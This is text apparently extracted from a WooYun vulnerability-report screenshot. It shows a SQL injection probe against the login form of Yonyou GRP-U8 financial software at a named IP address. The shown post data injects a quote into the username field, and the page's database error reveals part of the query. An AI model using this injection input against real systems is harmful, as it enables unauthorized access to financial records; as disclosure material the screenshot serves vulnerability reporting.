 用友GRP-U8 综合财务管理软件(...
123.57.232.150/login.jsp
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://123.57.232.150/login
Split URL
Execute
Enable Post data
Enable Referrer
Post data
UserNameText=a')&UserPassText=a&LoginType=NAME&submitAction=login
工资管理
出纳
资金
资产管理
执行
核算
电子报表
GRP
综合信息管理
预算
账务
用友GRP-U8 R10 综合财务管理软件
用户名:
密 码:
用户登录时发生错误，请与系统管理员联系解决。错误信息： ') or UPPER(CzyCode)=UPPER(' 附近有语法错误。
ID或编码
用户名称
记住用户名
登录
www.wooyun.org